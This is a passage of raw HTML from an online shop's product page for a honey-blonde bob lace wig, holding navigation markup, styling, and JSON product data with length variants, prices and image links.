      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-gb/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-gb/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-gb/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig",
            "url": "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931_960x.jpg?v=1764314817"
              ],"description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nWavy\n\n\nLength\n8-14 inches\n\n\nDensity\nFrontal Lace Wig 200%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nAs the pictures show\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n13X4 Frontal lace\n\n\nStraps\nAdjustable\n\n\nLace\nSwiss\n\n\nCan Be Dyed\nyes\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A12-000023","availability" : "http://schema.org/InStock",
                        "price" : 119.99,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig?variant=39748029448275"
                    },
{
                        "@type" : "Offer","sku": "A12-000024","availability" : "http://schema.org/InStock",
                        "price" : 129.26,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig?variant=39748029481043"
                    },
{
                        "@type" : "Offer","sku": "A12-000031","availability" : "http://schema.org/InStock",
                        "price" : 139.08,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig?variant=39748029513811"
                    },
{
                        "@type" : "Offer","sku": "A12-000032","availability" : "http://schema.org/InStock",
                        "price" : 151.36,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig?variant=39748029546579"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-6717537517651"
  class="product__section main__section"
  data-product-id="6717537517651"
  data-section-id="template--15976335671379__main"
  data-url="/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 6717537517651,
      "title": "BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig",
      "handle": "baisi-highlight-honey-blonde-bob-loose-wave-wig",
      "description": "\u003ctable style=\"width: 100.041%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e8-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eFrontal Lace Wig 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [31,42,15,7,10,2025,2,280,false,"CST"],
      "created_at": [15,50,11,21,2,2022,1,52,false,"CST"],
      "vendor": "hairbs",
      "type": "BOB Wig",
      "tags": ["90%","salenow","Udiscounts"],
      "price": 11999,
      "price_min": 11999,
      "price_max": 15136,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 27270,
      "compare_at_price_min": 27270,
      "compare_at_price_max": 34401,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 39748029448275,
          "title": "8",
          "option1": "8",
          "option2": null,
          "option3": null,
          "sku": "A12-000023",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [31,42,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,50,11,21,2,2022,1,52,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["8"],
          "price": 11999,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27270,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39748029481043,
          "title": "10",
          "option1": "10",
          "option2": null,
          "option3": null,
          "sku": "A12-000024",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [31,42,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,50,11,21,2,2022,1,52,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["10"],
          "price": 12926,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 29377,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39748029513811,
          "title": "12",
          "option1": "12",
          "option2": null,
          "option3": null,
          "sku": "A12-000031",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [31,42,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,50,11,21,2,2022,1,52,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["12"],
          "price": 13908,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 31610,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39748029546579,
          "title": "14",
          "option1": "14",
          "option2": null,
          "option3": null,
          "sku": "A12-000032",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [31,42,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [15,50,11,21,2,2022,1,52,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["14"],
          "price": 15136,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 34401,
          "inventory_management": null,
          "inventory_quantity": -5,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817",
      "featured_media": {"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029459027,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","width":960},
      "featured_media_id": 22611029459027,
      "options": ["Length"],
      "url": "\/en-gb\/products\/baisi-highlight-honey-blonde-bob-loose-wave-wig",
      "media": [
        {
          "alt": "hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig",
          "id": 22611029459027,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029459027,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig",
          "id": 22611030147155,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611030147155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig",
          "id": 22611029950547,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029950547,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig",
          "id": 31529414754387,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","id":31529414754387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 6717537517651,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>56%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="6717537517651">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611029459027" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22611029459027 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611029459027"
          data-media-id="product-template-22611029459027">
            
                
                <img id="22611029459027" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931_800x.jpg?v=1764314817"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931_{width}x.jpg?v=1764314817"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931_2400x.jpg?v=1764314817"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611030147155" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--22611030147155 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611030147155"
          data-media-id="product-template-22611030147155">
            
                
                <img id="22611030147155" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731_800x.jpg?v=1764314817"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731_{width}x.jpg?v=1764314817"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731_2400x.jpg?v=1764314817"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611029950547" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22611029950547 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611029950547"
          data-media-id="product-template-22611029950547">
            
                
                <img id="22611029950547" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675_800x.jpg?v=1764314817"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675_{width}x.jpg?v=1764314817"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675_2400x.jpg?v=1764314817"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529414754387" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--31529414754387 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529414754387"
          data-media-id="product-template-31529414754387">
            
                
                <img id="31529414754387" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914_800x.png?v=1768017849"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914_{width}x.png?v=1768017849"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914_2400x.png?v=1768017849"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="hairbs BOB Wig BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22611029459027" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611029459027">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931_150x.jpg?v=1764314817"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931_{width}x.jpg?v=1764314817"
                  data-sizes="auto"
                  data-image-id="22611029459027"
                  alt="hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="22611030147155" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611030147155">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731_150x.jpg?v=1764314817"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731_{width}x.jpg?v=1764314817"
                  data-sizes="auto"
                  data-image-id="22611030147155"
                  alt="hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22611029950547" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611029950547">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675_150x.jpg?v=1764314817"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675_{width}x.jpg?v=1764314817"
                  data-sizes="auto"
                  data-image-id="22611029950547"
                  alt="hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
